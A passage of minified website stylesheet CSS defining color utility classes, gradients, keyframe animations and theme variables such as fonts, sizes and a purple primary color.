llow-300:hover{border-color:var(--color-yellow-300)!important}.text-yellow-400{color:var(--color-yellow-400)!important}.hover-text-yellow-400:hover{color:var(--color-yellow-400)!important}.bg-yellow-400{background-color:var(--color-yellow-400)!important}.hover-bg-yellow-400:hover{background-color:var(--color-yellow-400)!important}.border-yellow-400{border-color:var(--color-yellow-400)!important}.hover-border-yellow-400:hover{border-color:var(--color-yellow-400)!important}.text-yellow-500{color:var(--color-yellow-500)!important}.hover-text-yellow-500:hover{color:var(--color-yellow-500)!important}.bg-yellow-500{background-color:var(--color-yellow-500)!important}.hover-bg-yellow-500:hover{background-color:var(--color-yellow-500)!important}.border-yellow-500{border-color:var(--color-yellow-500)!important}.hover-border-yellow-500:hover{border-color:var(--color-yellow-500)!important}.text-yellow-600{color:var(--color-yellow-600)!important}.hover-text-yellow-600:hover{color:var(--color-yellow-600)!important}.bg-yellow-600{background-color:var(--color-yellow-600)!important}.hover-bg-yellow-600:hover{background-color:var(--color-yellow-600)!important}.border-yellow-600{border-color:var(--color-yellow-600)!important}.hover-border-yellow-600:hover{border-color:var(--color-yellow-600)!important}.text-yellow-700{color:var(--color-yellow-700)!important}.hover-text-yellow-700:hover{color:var(--color-yellow-700)!important}.bg-yellow-700{background-color:var(--color-yellow-700)!important}.hover-bg-yellow-700:hover{background-color:var(--color-yellow-700)!important}.border-yellow-700{border-color:var(--color-yellow-700)!important}.hover-border-yellow-700:hover{border-color:var(--color-yellow-700)!important}.text-yellow-800{color:var(--color-yellow-800)!important}.hover-text-yellow-800:hover{color:var(--color-yellow-800)!important}.bg-yellow-800{background-color:var(--color-yellow-800)!important}.hover-bg-yellow-800:hover{background-color:var(--color-yellow-800)!important}.border-yellow-800{border-color:var(--color-yellow-800)!important}.hover-border-yellow-800:hover{border-color:var(--color-yellow-800)!important}.text-yellow-900{color:var(--color-yellow-900)!important}.hover-text-yellow-900:hover{color:var(--color-yellow-900)!important}.bg-yellow-900{background-color:var(--color-yellow-900)!important}.hover-bg-yellow-900:hover{background-color:var(--color-yellow-900)!important}.border-yellow-900{border-color:var(--color-yellow-900)!important}.hover-border-yellow-900:hover{border-color:var(--color-yellow-900)!important}.text-yellow-950{color:var(--color-yellow-950)!important}.hover-text-yellow-950:hover{color:var(--color-yellow-950)!important}.bg-yellow-950{background-color:var(--color-yellow-950)!important}.hover-bg-yellow-950:hover{background-color:var(--color-yellow-950)!important}.border-yellow-950{border-color:var(--color-yellow-950)!important}.hover-border-yellow-950:hover{border-color:var(--color-yellow-950)!important}.text-green-50{color:var(--color-green-50)!important}.hover-text-green-50:hover{color:var(--color-green-50)!important}.bg-green-50{background-color:var(--color-green-50)!important}.hover-bg-green-50:hover{background-color:var(--color-green-50)!important}.border-green-50{border-color:var(--color-green-50)!important}.hover-border-green-50:hover{border-color:var(--color-green-50)!important}.text-green-100{color:var(--color-green-100)!important}.hover-text-green-100:hover{color:var(--color-green-100)!important}.bg-green-100{background-color:var(--color-green-100)!important}.hover-bg-green-100:hover{background-color:var(--color-green-100)!important}.border-green-100{border-color:var(--color-green-100)!important}.hover-border-green-100:hover{border-color:var(--color-green-100)!important}.text-green-200{color:var(--color-green-200)!important}.hover-text-green-200:hover{color:var(--color-green-200)!important}.bg-green-200{background-color:var(--color-green-200)!important}.hover-bg-green-200:hover{background-color:var(--color-green-200)!important}.border-green-200{border-color:var(--color-green-200)!important}.hover-border-green-200:hover{border-color:var(--color-green-200)!important}.text-green-300{color:var(--color-green-300)!important}.hover-text-green-300:hover{color:var(--color-green-300)!important}.bg-green-300{background-color:var(--color-green-300)!important}.hover-bg-green-300:hover{background-color:var(--color-green-300)!important}.border-green-300{border-color:var(--color-green-300)!important}.hover-border-green-300:hover{border-color:var(--color-green-300)!important}.text-green-400{color:var(--color-green-400)!important}.hover-text-green-400:hover{color:var(--color-green-400)!important}.bg-green-400{background-color:var(--color-green-400)!important}.hover-bg-green-400:hover{background-color:var(--color-green-400)!important}.border-green-400{border-color:var(--color-green-400)!important}.hover-border-green-400:hover{border-color:var(--color-green-400)!important}.text-green-500{color:var(--color-green-500)!important}.hover-text-green-500:hover{color:var(--color-green-500)!important}.bg-green-500{background-color:var(--color-green-500)!important}.hover-bg-green-500:hover{background-color:var(--color-green-500)!important}.border-green-500{border-color:var(--color-green-500)!important}.hover-border-green-500:hover{border-color:var(--color-green-500)!important}.text-green-600{color:var(--color-green-600)!important}.hover-text-green-600:hover{color:var(--color-green-600)!important}.bg-green-600{background-color:var(--color-green-600)!important}.hover-bg-green-600:hover{background-color:var(--color-green-600)!important}.border-green-600{border-color:var(--color-green-600)!important}.hover-border-green-600:hover{border-color:var(--color-green-600)!important}.text-green-700{color:var(--color-green-700)!important}.hover-text-green-700:hover{color:var(--color-green-700)!important}.bg-green-700{background-color:var(--color-green-700)!important}.hover-bg-green-700:hover{background-color:var(--color-green-700)!important}.border-green-700{border-color:var(--color-green-700)!important}.hover-border-green-700:hover{border-color:var(--color-green-700)!important}.text-green-800{color:var(--color-green-800)!important}.hover-text-green-800:hover{color:var(--color-green-800)!important}.bg-green-800{background-color:var(--color-green-800)!important}.hover-bg-green-800:hover{background-color:var(--color-green-800)!important}.border-green-800{border-color:var(--color-green-800)!important}.hover-border-green-800:hover{border-color:var(--color-green-800)!important}.text-green-900{color:var(--color-green-900)!important}.hover-text-green-900:hover{color:var(--color-green-900)!important}.bg-green-900{background-color:var(--color-green-900)!important}.hover-bg-green-900:hover{background-color:var(--color-green-900)!important}.border-green-900{border-color:var(--color-green-900)!important}.hover-border-green-900:hover{border-color:var(--color-green-900)!important}.text-green-950{color:var(--color-green-950)!important}.hover-text-green-950:hover{color:var(--color-green-950)!important}.bg-green-950{background-color:var(--color-green-950)!important}.hover-bg-green-950:hover{background-color:var(--color-green-950)!important}.border-green-950{border-color:var(--color-green-950)!important}.hover-border-green-950:hover{border-color:var(--color-green-950)!important}.text-cyan-50{color:var(--color-cyan-50)!important}.hover-text-cyan-50:hover{color:var(--color-cyan-50)!important}.bg-cyan-50{background-color:var(--color-cyan-50)!important}.hover-bg-cyan-50:hover{background-color:var(--color-cyan-50)!important}.border-cyan-50{border-color:var(--color-cyan-50)!important}.hover-border-cyan-50:hover{border-color:var(--color-cyan-50)!important}.text-cyan-100{color:var(--color-cyan-100)!important}.hover-text-cyan-100:hover{color:var(--color-cyan-100)!important}.bg-cyan-100{background-color:var(--color-cyan-100)!important}.hover-bg-cyan-100:hover{background-color:var(--color-cyan-100)!important}.border-cyan-100{border-color:var(--color-cyan-100)!important}.hover-border-cyan-100:hover{border-color:var(--color-cyan-100)!important}.text-cyan-200{color:var(--color-cyan-200)!important}.hover-text-cyan-200:hover{color:var(--color-cyan-200)!important}.bg-cyan-200{background-color:var(--color-cyan-200)!important}.hover-bg-cyan-200:hover{background-color:var(--color-cyan-200)!important}.border-cyan-200{border-color:var(--color-cyan-200)!important}.hover-border-cyan-200:hover{border-color:var(--color-cyan-200)!important}.text-cyan-300{color:var(--color-cyan-300)!important}.hover-text-cyan-300:hover{color:var(--color-cyan-300)!important}.bg-cyan-300{background-color:var(--color-cyan-300)!important}.hover-bg-cyan-300:hover{background-color:var(--color-cyan-300)!important}.border-cyan-300{border-color:var(--color-cyan-300)!important}.hover-border-cyan-300:hover{border-color:var(--color-cyan-300)!important}.text-cyan-400{color:var(--color-cyan-400)!important}.hover-text-cyan-400:hover{color:var(--color-cyan-400)!important}.bg-cyan-400{background-color:var(--color-cyan-400)!important}.hover-bg-cyan-400:hover{background-color:var(--color-cyan-400)!important}.border-cyan-400{border-color:var(--color-cyan-400)!important}.hover-border-cyan-400:hover{border-color:var(--color-cyan-400)!important}.text-cyan-500{color:var(--color-cyan-500)!important}.hover-text-cyan-500:hover{color:var(--color-cyan-500)!important}.bg-cyan-500{background-color:var(--color-cyan-500)!important}.hover-bg-cyan-500:hover{background-color:var(--color-cyan-500)!important}.border-cyan-500{border-color:var(--color-cyan-500)!important}.hover-border-cyan-500:hover{border-color:var(--color-cyan-500)!important}.text-cyan-600{color:var(--color-cyan-600)!important}.hover-text-cyan-600:hover{color:var(--color-cyan-600)!important}.bg-cyan-600{background-color:var(--color-cyan-600)!important}.hover-bg-cyan-600:hover{background-color:var(--color-cyan-600)!important}.border-cyan-600{border-color:var(--color-cyan-600)!important}.hover-border-cyan-600:hover{border-color:var(--color-cyan-600)!important}.text-cyan-700{color:var(--color-cyan-700)!important}.hover-text-cyan-700:hover{color:var(--color-cyan-700)!important}.bg-cyan-700{background-color:var(--color-cyan-700)!important}.hover-bg-cyan-700:hover{background-color:var(--color-cyan-700)!important}.border-cyan-700{border-color:var(--color-cyan-700)!important}.hover-border-cyan-700:hover{border-color:var(--color-cyan-700)!important}.text-cyan-800{color:var(--color-cyan-800)!important}.hover-text-cyan-800:hover{color:var(--color-cyan-800)!important}.bg-cyan-800{background-color:var(--color-cyan-800)!important}.hover-bg-cyan-800:hover{background-color:var(--color-cyan-800)!important}.border-cyan-800{border-color:var(--color-cyan-800)!important}.hover-border-cyan-800:hover{border-color:var(--color-cyan-800)!important}.text-cyan-900{color:var(--color-cyan-900)!important}.hover-text-cyan-900:hover{color:var(--color-cyan-900)!important}.bg-cyan-900{background-color:var(--color-cyan-900)!important}.hover-bg-cyan-900:hover{background-color:var(--color-cyan-900)!important}.border-cyan-900{border-color:var(--color-cyan-900)!important}.hover-border-cyan-900:hover{border-color:var(--color-cyan-900)!important}.text-cyan-950{color:var(--color-cyan-950)!important}.hover-text-cyan-950:hover{color:var(--color-cyan-950)!important}.bg-cyan-950{background-color:var(--color-cyan-950)!important}.hover-bg-cyan-950:hover{background-color:var(--color-cyan-950)!important}.border-cyan-950{border-color:var(--color-cyan-950)!important}.hover-border-cyan-950:hover{border-color:var(--color-cyan-950)!important}.text-blue-50{color:var(--color-blue-50)!important}.hover-text-blue-50:hover{color:var(--color-blue-50)!important}.bg-blue-50{background-color:var(--color-blue-50)!important}.hover-bg-blue-50:hover{background-color:var(--color-blue-50)!important}.border-blue-50{border-color:var(--color-blue-50)!important}.hover-border-blue-50:hover{border-color:var(--color-blue-50)!important}.text-blue-100{color:var(--color-blue-100)!important}.hover-text-blue-100:hover{color:var(--color-blue-100)!important}.bg-blue-100{background-color:var(--color-blue-100)!important}.hover-bg-blue-100:hover{background-color:var(--color-blue-100)!important}.border-blue-100{border-color:var(--color-blue-100)!important}.hover-border-blue-100:hover{border-color:var(--color-blue-100)!important}.text-blue-200{color:var(--color-blue-200)!important}.hover-text-blue-200:hover{color:var(--color-blue-200)!important}.bg-blue-200{background-color:var(--color-blue-200)!important}.hover-bg-blue-200:hover{background-color:var(--color-blue-200)!important}.border-blue-200{border-color:var(--color-blue-200)!important}.hover-border-blue-200:hover{border-color:var(--color-blue-200)!important}.text-blue-300{color:var(--color-blue-300)!important}.hover-text-blue-300:hover{color:var(--color-blue-300)!important}.bg-blue-300{background-color:var(--color-blue-300)!important}.hover-bg-blue-300:hover{background-color:var(--color-blue-300)!important}.border-blue-300{border-color:var(--color-blue-300)!important}.hover-border-blue-300:hover{border-color:var(--color-blue-300)!important}.text-blue-400{color:var(--color-blue-400)!important}.hover-text-blue-400:hover{color:var(--color-blue-400)!important}.bg-blue-400{background-color:var(--color-blue-400)!important}.hover-bg-blue-400:hover{background-color:var(--color-blue-400)!important}.border-blue-400{border-color:var(--color-blue-400)!important}.hover-border-blue-400:hover{border-color:var(--color-blue-400)!important}.text-blue-500{color:var(--color-blue-500)!important}.hover-text-blue-500:hover{color:var(--color-blue-500)!important}.bg-blue-500{background-color:var(--color-blue-500)!important}.hover-bg-blue-500:hover{background-color:var(--color-blue-500)!important}.border-blue-500{border-color:var(--color-blue-500)!important}.hover-border-blue-500:hover{border-color:var(--color-blue-500)!important}.text-blue-600{color:var(--color-blue-600)!important}.hover-text-blue-600:hover{color:var(--color-blue-600)!important}.bg-blue-600{background-color:var(--color-blue-600)!important}.hover-bg-blue-600:hover{background-color:var(--color-blue-600)!important}.border-blue-600{border-color:var(--color-blue-600)!important}.hover-border-blue-600:hover{border-color:var(--color-blue-600)!important}.text-blue-700{color:var(--color-blue-700)!important}.hover-text-blue-700:hover{color:var(--color-blue-700)!important}.bg-blue-700{background-color:var(--color-blue-700)!important}.hover-bg-blue-700:hover{background-color:var(--color-blue-700)!important}.border-blue-700{border-color:var(--color-blue-700)!important}.hover-border-blue-700:hover{border-color:var(--color-blue-700)!important}.text-blue-800{color:var(--color-blue-800)!important}.hover-text-blue-800:hover{color:var(--color-blue-800)!important}.bg-blue-800{background-color:var(--color-blue-800)!important}.hover-bg-blue-800:hover{background-color:var(--color-blue-800)!important}.border-blue-800{border-color:var(--color-blue-800)!important}.hover-border-blue-800:hover{border-color:var(--color-blue-800)!important}.text-blue-900{color:var(--color-blue-900)!important}.hover-text-blue-900:hover{color:var(--color-blue-900)!important}.bg-blue-900{background-color:var(--color-blue-900)!important}.hover-bg-blue-900:hover{background-color:var(--color-blue-900)!important}.border-blue-900{border-color:var(--color-blue-900)!important}.hover-border-blue-900:hover{border-color:var(--color-blue-900)!important}.text-blue-950{color:var(--color-blue-950)!important}.hover-text-blue-950:hover{color:var(--color-blue-950)!important}.bg-blue-950{background-color:var(--color-blue-950)!important}.hover-bg-blue-950:hover{background-color:var(--color-blue-950)!important}.border-blue-950{border-color:var(--color-blue-950)!important}.hover-border-blue-950:hover{border-color:var(--color-blue-950)!important}.text-indigo-50{color:var(--color-indigo-50)!important}.hover-text-indigo-50:hover{color:var(--color-indigo-50)!important}.bg-indigo-50{background-color:var(--color-indigo-50)!important}.hover-bg-indigo-50:hover{background-color:var(--color-indigo-50)!important}.border-indigo-50{border-color:var(--color-indigo-50)!important}.hover-border-indigo-50:hover{border-color:var(--color-indigo-50)!important}.text-indigo-100{color:var(--color-indigo-100)!important}.hover-text-indigo-100:hover{color:var(--color-indigo-100)!important}.bg-indigo-100{background-color:var(--color-indigo-100)!important}.hover-bg-indigo-100:hover{background-color:var(--color-indigo-100)!important}.border-indigo-100{border-color:var(--color-indigo-100)!important}.hover-border-indigo-100:hover{border-color:var(--color-indigo-100)!important}.text-indigo-200{color:var(--color-indigo-200)!important}.hover-text-indigo-200:hover{color:var(--color-indigo-200)!important}.bg-indigo-200{background-color:var(--color-indigo-200)!important}.hover-bg-indigo-200:hover{background-color:var(--color-indigo-200)!important}.border-indigo-200{border-color:var(--color-indigo-200)!important}.hover-border-indigo-200:hover{border-color:var(--color-indigo-200)!important}.text-indigo-300{color:var(--color-indigo-300)!important}.hover-text-indigo-300:hover{color:var(--color-indigo-300)!important}.bg-indigo-300{background-color:var(--color-indigo-300)!important}.hover-bg-indigo-300:hover{background-color:var(--color-indigo-300)!important}.border-indigo-300{border-color:var(--color-indigo-300)!important}.hover-border-indigo-300:hover{border-color:var(--color-indigo-300)!important}.text-indigo-400{color:var(--color-indigo-400)!important}.hover-text-indigo-400:hover{color:var(--color-indigo-400)!important}.bg-indigo-400{background-color:var(--color-indigo-400)!important}.hover-bg-indigo-400:hover{background-color:var(--color-indigo-400)!important}.border-indigo-400{border-color:var(--color-indigo-400)!important}.hover-border-indigo-400:hover{border-color:var(--color-indigo-400)!important}.text-indigo-500{color:var(--color-indigo-500)!important}.hover-text-indigo-500:hover{color:var(--color-indigo-500)!important}.bg-indigo-500{background-color:var(--color-indigo-500)!important}.hover-bg-indigo-500:hover{background-color:var(--color-indigo-500)!important}.border-indigo-500{border-color:var(--color-indigo-500)!important}.hover-border-indigo-500:hover{border-color:var(--color-indigo-500)!important}.text-indigo-600{color:var(--color-indigo-600)!important}.hover-text-indigo-600:hover{color:var(--color-indigo-600)!important}.bg-indigo-600{background-color:var(--color-indigo-600)!important}.hover-bg-indigo-600:hover{background-color:var(--color-indigo-600)!important}.border-indigo-600{border-color:var(--color-indigo-600)!important}.hover-border-indigo-600:hover{border-color:var(--color-indigo-600)!important}.text-indigo-700{color:var(--color-indigo-700)!important}.hover-text-indigo-700:hover{color:var(--color-indigo-700)!important}.bg-indigo-700{background-color:var(--color-indigo-700)!important}.hover-bg-indigo-700:hover{background-color:var(--color-indigo-700)!important}.border-indigo-700{border-color:var(--color-indigo-700)!important}.hover-border-indigo-700:hover{border-color:var(--color-indigo-700)!important}.text-indigo-800{color:var(--color-indigo-800)!important}.hover-text-indigo-800:hover{color:var(--color-indigo-800)!important}.bg-indigo-800{background-color:var(--color-indigo-800)!important}.hover-bg-indigo-800:hover{background-color:var(--color-indigo-800)!important}.border-indigo-800{border-color:var(--color-indigo-800)!important}.hover-border-indigo-800:hover{border-color:var(--color-indigo-800)!important}.text-indigo-900{color:var(--color-indigo-900)!important}.hover-text-indigo-900:hover{color:var(--color-indigo-900)!important}.bg-indigo-900{background-color:var(--color-indigo-900)!important}.hover-bg-indigo-900:hover{background-color:var(--color-indigo-900)!important}.border-indigo-900{border-color:var(--color-indigo-900)!important}.hover-border-indigo-900:hover{border-color:var(--color-indigo-900)!important}.text-indigo-950{color:var(--color-indigo-950)!important}.hover-text-indigo-950:hover{color:var(--color-indigo-950)!important}.bg-indigo-950{background-color:var(--color-indigo-950)!important}.hover-bg-indigo-950:hover{background-color:var(--color-indigo-950)!important}.border-indigo-950{border-color:var(--color-indigo-950)!important}.hover-border-indigo-950:hover{border-color:var(--color-indigo-950)!important}.text-violet-50{color:var(--color-violet-50)!important}.hover-text-violet-50:hover{color:var(--color-violet-50)!important}.bg-violet-50{background-color:var(--color-violet-50)!important}.hover-bg-violet-50:hover{background-color:var(--color-violet-50)!important}.border-violet-50{border-color:var(--color-violet-50)!important}.hover-border-violet-50:hover{border-color:var(--color-violet-50)!important}.text-violet-100{color:var(--color-violet-100)!important}.hover-text-violet-100:hover{color:var(--color-violet-100)!important}.bg-violet-100{background-color:var(--color-violet-100)!important}.hover-bg-violet-100:hover{background-color:var(--color-violet-100)!important}.border-violet-100{border-color:var(--color-violet-100)!important}.hover-border-violet-100:hover{border-color:var(--color-violet-100)!important}.text-violet-200{color:var(--color-violet-200)!important}.hover-text-violet-200:hover{color:var(--color-violet-200)!important}.bg-violet-200{background-color:var(--color-violet-200)!important}.hover-bg-violet-200:hover{background-color:var(--color-violet-200)!important}.border-violet-200{border-color:var(--color-violet-200)!important}.hover-border-violet-200:hover{border-color:var(--color-violet-200)!important}.text-violet-300{color:var(--color-violet-300)!important}.hover-text-violet-300:hover{color:var(--color-violet-300)!important}.bg-violet-300{background-color:var(--color-violet-300)!important}.hover-bg-violet-300:hover{background-color:var(--color-violet-300)!important}.border-violet-300{border-color:var(--color-violet-300)!important}.hover-border-violet-300:hover{border-color:var(--color-violet-300)!important}.text-violet-400{color:var(--color-violet-400)!important}.hover-text-violet-400:hover{color:var(--color-violet-400)!important}.bg-violet-400{background-color:var(--color-violet-400)!important}.hover-bg-violet-400:hover{background-color:var(--color-violet-400)!important}.border-violet-400{border-color:var(--color-violet-400)!important}.hover-border-violet-400:hover{border-color:var(--color-violet-400)!important}.text-violet-500{color:var(--color-violet-500)!important}.hover-text-violet-500:hover{color:var(--color-violet-500)!important}.bg-violet-500{background-color:var(--color-violet-500)!important}.hover-bg-violet-500:hover{background-color:var(--color-violet-500)!important}.border-violet-500{border-color:var(--color-violet-500)!important}.hover-border-violet-500:hover{border-color:var(--color-violet-500)!important}.text-violet-600{color:var(--color-violet-600)!important}.hover-text-violet-600:hover{color:var(--color-violet-600)!important}.bg-violet-600{background-color:var(--color-violet-600)!important}.hover-bg-violet-600:hover{background-color:var(--color-violet-600)!important}.border-violet-600{border-color:var(--color-violet-600)!important}.hover-border-violet-600:hover{border-color:var(--color-violet-600)!important}.text-violet-700{color:var(--color-violet-700)!important}.hover-text-violet-700:hover{color:var(--color-violet-700)!important}.bg-violet-700{background-color:var(--color-violet-700)!important}.hover-bg-violet-700:hover{background-color:var(--color-violet-700)!important}.border-violet-700{border-color:var(--color-violet-700)!important}.hover-border-violet-700:hover{border-color:var(--color-violet-700)!important}.text-violet-800{color:var(--color-violet-800)!important}.hover-text-violet-800:hover{color:var(--color-violet-800)!important}.bg-violet-800{background-color:var(--color-violet-800)!important}.hover-bg-violet-800:hover{background-color:var(--color-violet-800)!important}.border-violet-800{border-color:var(--color-violet-800)!important}.hover-border-violet-800:hover{border-color:var(--color-violet-800)!important}.text-violet-900{color:var(--color-violet-900)!important}.hover-text-violet-900:hover{color:var(--color-violet-900)!important}.bg-violet-900{background-color:var(--color-violet-900)!important}.hover-bg-violet-900:hover{background-color:var(--color-violet-900)!important}.border-violet-900{border-color:var(--color-violet-900)!important}.hover-border-violet-900:hover{border-color:var(--color-violet-900)!important}.text-violet-950{color:var(--color-violet-950)!important}.hover-text-violet-950:hover{color:var(--color-violet-950)!important}.bg-violet-950{background-color:var(--color-violet-950)!important}.hover-bg-violet-950:hover{background-color:var(--color-violet-950)!important}.border-violet-950{border-color:var(--color-violet-950)!important}.hover-border-violet-950:hover{border-color:var(--color-violet-950)!important}.text-primary{color:var(--theme-primary-color)!important}.hover-text-primary{color:var(--theme-primary-color)!important}.bg-primary{background-color:var(--theme-primary-color)!important}.hover-bg-primary{background-color:var(--theme-primary-color)!important}.border-primary{border-color:var(--theme-primary-color)!important}.hover-border-primary{border-color:var(--theme-primary-color)!important}.text-primary-active{color:var(--theme-primary-active-color)!important}.hover-text-primary-active{color:var(--theme-primary-active-color)!important}.bg-primary-active{background-color:var(--theme-primary-active-color)!important}.hover-bg-primary-active{background-color:var(--theme-primary-active-color)!important}.border-primary-active{border-color:var(--theme-primary-active-color)!important}.hover-border-primary-active{border-color:var(--theme-primary-active-color)!important}.text-secondary{color:var(--theme-secondary-color)!important}.hover-text-secondary{color:var(--theme-secondary-color)!important}.bg-secondary{background-color:var(--theme-secondary-color)!important}.hover-bg-secondary{background-color:var(--theme-secondary-color)!important}.border-secondary{border-color:var(--theme-secondary-color)!important}.hover-border-secondary{border-color:var(--theme-secondary-color)!important}.gradient-red{background:#dc2626;background:linear-gradient(90deg,#dc2626 0,#ea580c 100%)}.gradient-gray{background:#f9fafb;background:linear-gradient(180deg,#f9fafb 0,rgba(255,255,255,0) 100%)}.gradient-primary{background:#ebe6f8;background:linear-gradient(180deg,#ebe6f8 0,rgba(255,255,255,0) 100%)}.text-gradient-orange{background:-webkit-linear-gradient(rgba(234,88,12,.4),rgba(234,88,12,0));-webkit-background-clip:text;-webkit-text-fill-color:transparent}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}:root{--color-white:#FFFFFF;--color-black:#020617;--color-slate-50:#f8fafc;--color-slate-100:#f1f5f9;--color-slate-200:#e2e8f0;--color-slate-300:#cbd5e1;--color-slate-400:#94a3b8;--color-slate-500:#64748b;--color-slate-600:#475569;--color-slate-700:#334155;--color-slate-800:#1e293b;--color-slate-900:#0f172a;--color-slate-950:#020617;--color-gray-50:#f9fafb;--color-gray-100:#f3f4f6;--color-gray-200:#e5e7eb;--color-gray-300:#d1d5db;--color-gray-400:#9ca3af;--color-gray-500:#6b7280;--color-gray-600:#4b5563;--color-gray-700:#374151;--color-gray-800:#1f2937;--color-gray-900:#111827;--color-gray-950:#030712;--color-red-50:#fef2f2;--color-red-100:#fee2e2;--color-red-200:#fecaca;--color-red-300:#fca5a5;--color-red-400:#f87171;--color-red-500:#ef4444;--color-red-600:#dc2626;--color-red-700:#b91c1c;--color-red-800:#991b1b;--color-red-900:#7f1d1d;--color-red-950:#450a0a;--color-orange-50:#fff7ed;--color-orange-100:#ffedd5;--color-orange-200:#fed7aa;--color-orange-300:#fdba74;--color-orange-400:#fb923c;--color-orange-500:#f97316;--color-orange-600:#ea580c;--color-orange-700:#c2410c;--color-orange-800:#9a3412;--color-orange-900:#7c2d12;--color-orange-950:#431407;--color-yellow-50:#fefce8;--color-yellow-100:#fef9c3;--color-yellow-200:#fef08a;--color-yellow-300:#fde047;--color-yellow-400:#facc15;--color-yellow-500:#eab308;--color-yellow-600:#ca8a04;--color-yellow-700:#a16207;--color-yellow-800:#854d0e;--color-yellow-900:#713f12;--color-yellow-950:#422006;--color-green-50:#f0fdf4;--color-green-100:#dcfce7;--color-green-200:#bbf7d0;--color-green-300:#86efac;--color-green-400:#4ade80;--color-green-500:#22c55e;--color-green-600:#16a34a;--color-green-700:#15803d;--color-green-800:#166534;--color-green-900:#14532d;--color-green-950:#052e16;--color-cyan-50:#ecfeff;--color-cyan-100:#cffafe;--color-cyan-200:#a5f3fc;--color-cyan-300:#67e8f9;--color-cyan-400:#22d3ee;--color-cyan-500:#06b6d4;--color-cyan-600:#0891b2;--color-cyan-700:#0e7490;--color-cyan-800:#155e75;--color-cyan-900:#164e63;--color-cyan-950:#083344;--color-blue-50:#eff6ff;--color-blue-100:#dbeafe;--color-blue-200:#bfdbfe;--color-blue-300:#93c5fd;--color-blue-400:#60a5fa;--color-blue-500:#3b82f6;--color-blue-600:#2563eb;--color-blue-700:#1d4ed8;--color-blue-800:#1e40af;--color-blue-900:#1e3a8a;--color-blue-950:#172554;--color-indigo-50:#eef2ff;--color-indigo-100:#e0e7ff;--color-indigo-200:#c7d2fe;--color-indigo-300:#a5b4fc;--color-indigo-400:#818cf8;--color-indigo-500:#6366f1;--color-indigo-600:#4f46e5;--color-indigo-700:#4338ca;--color-indigo-800:#3730a3;--color-indigo-900:#312e81;--color-indigo-950:#1e1b4b;--color-violet-50:#f5f3ff;--color-violet-100:#ede9fe;--color-violet-200:#ddd6fe;--color-violet-300:#c4b5fd;--color-violet-400:#a78bfa;--color-violet-500:#8b5cf6;--color-violet-600:#7c3aed;--color-violet-700:#6d28d9;--color-violet-800:#5b21b6;--color-violet-900:#4c1d95;--color-violet-950:#2e1065}:root{--theme-site-width:1440px;--theme-site-gutter:1.875rem;--theme-site-border-radius:0.375rem;--theme-site-brand-height:2.125rem;--theme-site-brand-mobile-height:1.875rem;--theme-body-font:Inter, sans-serif;--theme-body-font-size:16px;--theme-body-font-weight:400;--theme-body-letter-spacing:-0.02em;--theme-body-line-height:1.5;--theme-body-text-align:left;--theme-body-color:#030712;--theme-body-background:#FFFFFF;--theme-heading-font:Inter, sans-serif;--theme-heading-font-weight:700;--theme-heading-letter-spacing:-0.02em;--theme-main-menu-font:Inter, sans-serif;--theme-main-menu-font-size:0.938rem;--theme-main-menu-font-weight:600;--theme-main-menu-letter-spacing:-0.02em;--theme-product-title-font:Inter, sans-serif;--theme-product-title-font-size:0.875rem;--theme-product-title-font-weight:500;--theme-product-title-letter-spacing:-0.02em;--theme-product-price-font:Barlow, sans-serif;--theme-product-price-font-size:1.375rem;--theme-product-price-font-weight:700;--theme-product-price-letter-spacing:-0.02em;--theme-text-excerpt-font-size:0.875rem;--theme-text-description-font-size:1rem;--theme-text-teaser-font-size:1.125rem;--theme-form-input-font:Inter, sans-serif;--theme-form-input-font-size:0.875rem;--theme-form-input-font-weight:500;--theme-form-input-letter-spacing:-0.02em;--theme-form-input-height:2.625rem;--theme-form-button-font:Inter, sans-serif;--theme-form-button-font-size:0.875rem;--theme-form-button-font-weight:700;--theme-form-button-letter-spacing:-0.02em;--theme-form-button-height:2.625rem;--theme-primary-color:#634C9F;--theme-primary-active-color:#39245F;--theme-secondary-color:#FFD200;--theme-secondary-active-color:#F3C901;--theme-transition:cubic-bezier(0.75, 0.155, 0.525, 0.875)}body{font-family:var(--theme-body-font);font-size:var(--theme-body-font-size);font-weight:var(--theme-body-font-weight);line-height:var(--theme-body-line-height);letter-spacing:var(--theme-body-letter-spacing);text-align:var(--theme-body-text-align);text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;overscroll-behavior-y:contain;color:var(--theme-body-color);background-color:var(--theme-body-background)}h1,h2,h3,h4,h5,h6{font-family:var(--theme-heading-font);font-weight:var(--theme-heading-font-weight);letter-spacing:var(--theme-heading-letter-spacing)}img{max-width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.lh-1-1{line-height:1.1!important}.lt-base{letter-spacing:var(--theme-body-letter-spacing)!important}.lt-tighter{letter-spacing:-0.04em!important}.lt-spacing-05{letter-spacing:0.5px!important}.lt-spacing-1{letter-spacing:1px!important}.lt-spacing-2{letter-spacing:2px!important}.lt-spacing-3{letter-spacing:3px!important}.border,.border-top,.border-end,.border-bottom,.border-start{border-color:#fff0}.filtered-sidebar-active,.share-buttons-active{overflow:hidden}.filtered-sidebar-active .main-content,.share-buttons-active .main-content{z-index:unset!important}.container,.site-slider.full-width .slider-item .entry-wrapper{--bs-gutter-x:var(--theme-site-gutter);max-width:var(--theme-site-width);margin-left:auto;margin-right:auto}@media screen and (min-width:1280px){.container,.site-slider.full-width .slider-item .entry-wrapper{padding-left:2.5rem;padding-right:2.5rem}}@media screen and (min-width:992px){.content-wrapper:not(.row-reverse) #sidebar{padding-left:calc(var(--theme-site-gutter) / 2 + 0.9375rem)}}.content-wrapper.row-reverse{gap:1.25rem}@media screen and (min-width:992px){.content-wrapper.row-reverse{gap:0}.content-wrapper.row-reverse #sidebar{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:calc(var(--theme-site-gutter) / 2 + 0.9375rem)}.content-wrapper.row-reverse 